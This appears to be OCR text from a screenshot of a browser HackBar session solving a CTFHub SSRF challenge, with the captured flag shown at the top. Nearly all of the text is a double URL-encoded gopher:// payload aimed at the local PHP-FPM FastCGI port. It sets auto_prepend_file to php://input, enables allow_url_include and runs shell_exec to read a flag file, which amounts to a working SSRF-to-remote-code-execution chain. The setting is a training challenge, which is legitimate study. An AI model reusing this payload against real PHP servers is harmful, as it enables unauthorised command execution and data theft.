 6 s X-Powered-By: PHP/5.6.40 Content-type: text/html; charset=UTF-8 string(33) "ctfhub{c03b8efe7aaaee45c699a745} " 6 me
0
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://challenge-605c3873bacccb09.sandbox.ctfhub.com:10080/?
url=gopher://127.0.0.1:9000/_%2501%2501%2536%2520%2500%2508%2500%2500%2500%2501%2500%2500%2500%2500%2500%2500%2501%2504%2536%2520%2501%25E7%2500%2500%2511%250B%254
7%2541%2554%2545%2557%2541%2559%255F%2549%254E%2554%2545%2552%2546%2541%2543%2545%2546%2561%2573%2574%2543%2547%2549%252F%2531%252E%2530%250E%2504%2552%2545%
2551%2555%2545%2553%2554%255F%254D%2545%2554%2548%254F%2544%2550%254F%2553%2554%250F%251B%2553%2543%2552%2549%2550%2554%255F%2546%2549%254C%2545%254E%2541%2
54D%2545%252F%2575%2573%2572%252F%256C%256F%2563%2561%256C%252F%256C%2569%2562%252F%2570%2568%2570%252F%2550%2545%2541%2552%252E%2570%2568%2570%250B%251B%25
53%2543%2552%2549%2550%2554%255F%254E%2541%254D%2545%252F%2575%2573%2572%252F%256C%256F%2563%2561%256C%252F%256C%2569%2562%252F%2570%2568%2570%252F%2550%254
5%2541%2552%252E%2570%2568%2570%250C%2500%2551%2555%2545%2552%2559%255F%2553%2554%2552%2549%254E%2547%250B%251B%2552%2545%2551%2555%2545%2553%2554%255F%2555
%2552%2549%252F%2575%2573%2572%252F%256C%256F%2563%2561%256C%252F%256C%2569%2562%252F%2570%2568%2570%252F%2550%2545%2541%2552%252E%2570%2568%2570%250D%2501%
2544%254F%2543%2555%254D%2545%254E%2554%255F%2552%254F%254F%2554%252F%250F%250E%2553%2545%2552%2556%2545%2552%255F%2553%254F%2546%2554%2557%2541%2552%2545%25
70%2568%2570%252F%2566%2563%2567%2569%2563%256C%2569%2565%256E%2574%250B%2509%2552%2545%254D%254F%2554%2545%255F%2541%2544%2544%2552%2531%2532%2537%252E%253
0%252E%2530%252E%2531%250B%2504%2552%2545%254D%254F%2554%2545%255F%2550%254F%2552%2554%2539%2539%2538%2535%250B%2509%2553%2545%2552%2556%2545%2552%255F%2541
%2544%2544%2552%2531%2532%2537%252E%2530%252E%2530%252E%2531%250B%2502%2553%2545%2552%2556%2545%2552%255F%2550%254F%2552%2554%2538%2530%250B%2509%2553%2545%
2552%2556%2545%2552%255F%254E%2541%254D%2545%256C%256F%2563%2561%256C%2568%256F%2573%2574%250F%2508%2553%2545%2552%2556%2545%2552%255F%2550%2552%254F%2554%2
54F%2543%254F%254C%2548%2554%2554%2550%252F%2531%252E%2531%250C%2510%2543%254F%254E%2554%2545%254E%2554%255F%2554%2559%2550%2545%2561%2570%2570%256C%2569%25
63%2561%2574%2569%256F%256E%252F%2574%2565%2578%2574%250E%2502%2543%254F%254E%2554%2545%254E%2554%255F%254C%2545%254E%2547%2554%2548%2537%2536%2509%251F%2550
%2548%2550%255F%2556%2541%254C%2555%2545%2561%2575%2574%256F%255F%2570%2572%2565%2570%2565%256E%2564%255F%2566%2569%256C%2565%2520%253D%2520%2570%2568%2570%
253A%252F%252F%2569%256E%2570%2575%2574%250F%2516%2550%2548%2550%255F%2541%2544%254D%2549%254E%255F%2556%2541%254C%2555%2545%2561%256C%256C%256F%2577%255F%2
575%2572%256C%255F%2569%256E%2563%256C%2575%2564%2565%2520%253D%2520%254F%256E%2501%2504%2536%2520%2500%2500%2500%2500%2501%2505%2536%2520%2500%254C%2500%25
00%253C%253F%2570%2568%2570%2520%2576%2561%2572%255F%2564%2575%256D%2570%2528%2573%2568%2565%256C%256C%255F%2565%2578%2565%2563%2528%2527%2563%2561%2574%252
0%252F%2566%256C%2561%2567%255F%2538%2536%2534%2534%2564%2539%2562%2536%2537%2565%2565%2561%2566%2536%2562%2530%2532%2563%2565%2531%2536%2534%2565%2530%2534
%2531%2534%2535%2535%2534%2537%2531%2527%2529%2529%253B%2520%253F%253E%2501%2505%2536%2520%2500%2500%2500%2500